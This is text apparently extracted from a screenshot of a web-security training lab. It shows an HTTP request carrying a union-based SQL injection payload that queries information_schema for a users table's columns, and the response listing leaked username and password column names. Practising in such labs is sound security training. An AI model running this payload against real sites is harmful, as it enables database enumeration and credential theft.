 1 GET /filter?category=
Pets'UNION+SELECT+column_name,NULL+FROM+information_schema.columns+WHERE+table_name+
%3d+'users_taqwnf'-- HTTP/1.1
2 Host: ac731fd61f5362d1c0c0419100370056.web-security-academy.net
3 Cookie: session=8l7It4djf4LGgd4q2arXITCwppJAUNnC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac731fd61f5362d1c0c0419100370056.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
80 You will never be refused entry to your favorite restaurants again,
81 Join the trendsetters of Beverly Hills, show off on Instagram, but
</td>
82 </tr>
83 <tr>
84 <th>
username_feadal
</th>
85 </tr>
86 <tr>
87 <th>
password_aoavzn
</th>
88 </tr>
89 <tr>
90 <th>
Babbage Web Spray
</th>
91 <td>
Webs can be so unpredictable, falling apart and crashing to the
92 There is nothing more rewarding than waking up to a full web of
93 Easy to use, just wait for Mr. Spider to do his daily rounds,
94 Babbage is a very versatile product, if used on low lying webs it
95 For such a small price you&apos;d be a fool not to give it a try.
</td>
96 </tr>
97 <tr>
98 <th>
Pet Experience Days
</th>
99 <td>
Give your beloved furry friend their dream birthday. Here at PED,
100 A large collection of helium-filled balloons will be attached with
101 Your dog will travel at 5 mph with the wind in its face, and I
102 You are strongly advised to wear wet weather clothing and carry an
</td>
103 </tr>
104 </tbody>
105 </table>
106 </div>
107 </section>
108 </div>
109 </body>